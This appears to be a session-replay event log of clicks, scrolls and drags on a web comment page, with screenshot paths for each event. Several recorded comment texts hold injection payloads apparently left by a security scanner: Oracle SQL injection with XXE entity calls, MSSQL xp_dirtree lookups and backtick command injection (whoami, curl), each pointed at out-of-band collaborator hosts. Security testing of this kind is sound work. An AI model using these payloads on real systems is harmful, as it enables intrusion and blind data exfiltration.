 click on "Anonymous Horseshoe Crab  -   http://[DOMAIN_NAME]/?`curl+[DOMAIN_NAME]`" at bounding box center [988, 686]  scroll, scrollTop: 322, scrollLeft: 24, axis: both  click on "test Anonymous  -  Tue, 01 Jul at 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://3im8s39d23gk3bq6afwhimusxj3cr3jrmfd50vok.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://wyy18wp6iwwdj46zq8cayfaldcj57wzk38uyho5d.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'laborator.fr\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   b';declare @q varchar(99);set @q='\\vgf0qv750vec13oy87u9geskvb14pvhj8aw1mocc1.vaadata.col'+'laborator.fr\pmx'; exec master.dbo.xp_dirtree @q;--   -" at bounding box center (497, 582)  click on "Anonymous Horseshoe Crab  -   http://6fmfx62124vyebginixv5vkv8meg26qv.vaadata.collaborator.fr/?`whoami`" at bounding box center [988, 546]  click on "Anonymous Horseshoe Crab  -   http://6fmfx62124vyebginixv5vkv8meg26qv.vaadata.collaborator.fr/?`whoami`" at bounding box center [988, 546]  drag, startPoint x: 823, startPoint y: 581, endPoint x: 731, endPoint y: 557, distance: 95.07891  click on "test Anonymous  -  Tue, 01 Jul at 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://3im8s39d23gk3bq6afwhimusxj3cr3jrmfd50vok.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://wyy18wp6iwwdj46zq8cayfaldcj57wzk38uyho5d.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'laborator.fr\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   b';declare @q varchar(99);set @q='\\vgf0qv750vec13oy87u9geskvb14pvhj8aw1mocc1.vaadata.col'+'laborator.fr\pmx'; exec master.dbo.xp_dirtree @q;--   -" at bounding box center (497, 582)  click on "test Anonymous  -  Tue, 01 Jul at 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://3im8s39d23gk3bq6afwhimusxj3cr3jrmfd50vok.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://wyy18wp6iwwdj46zq8cayfaldcj57wzk38uyho5d.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'laborator.fr\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   b';declare @q varchar(99);set @q='\\vgf0qv750vec13oy87u9geskvb14pvhj8aw1mocc1.vaadata.col'+'laborator.fr\pmx'; exec master.dbo.xp_dirtree @q;--   -" at bounding box center (497, 582) 